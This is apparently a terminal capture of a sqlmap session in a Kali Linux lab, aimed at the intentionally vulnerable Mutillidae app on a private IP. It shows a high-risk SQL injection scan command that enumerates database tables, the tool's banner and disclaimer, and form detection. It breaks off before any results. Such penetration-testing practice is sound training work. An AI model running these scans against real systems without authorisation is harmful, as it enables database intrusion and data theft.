 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.1.75/mutillidae/index.php?page=user-info.php&username=1" --batch --
forms --level 5 --risk 3 -D mutillidae --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.6.17#dev}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illeg
al. It is the end user's responsibility to obey all applicable local, state and federal laws. Dev
elopers assume no liability and are not responsible for any misuse or damage caused by this progr
am
[*] starting @ 06:34:24 /2024-07-02/
[06:34:25] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=s9ri3phiv3u...3kt1
5b7r80;showhints=1'). Do you want to use those [Y/n] Y
[06:34:32] [INFO] searching for forms
[1/1] Form:
GET http://192.168.1.75/mutillidae/index.php?page=user-info.php&username=&password=&user-info-php
-submit-button=View Account Details
do you want to test this form? [Y/n/q]
> Y
Edit GET data [default: page=user-info.php&username=&password=&user-info-php-submit-button=View A
ccount Details]: page=user-info.php&username=&password=&user-info-php-submit-button=View Account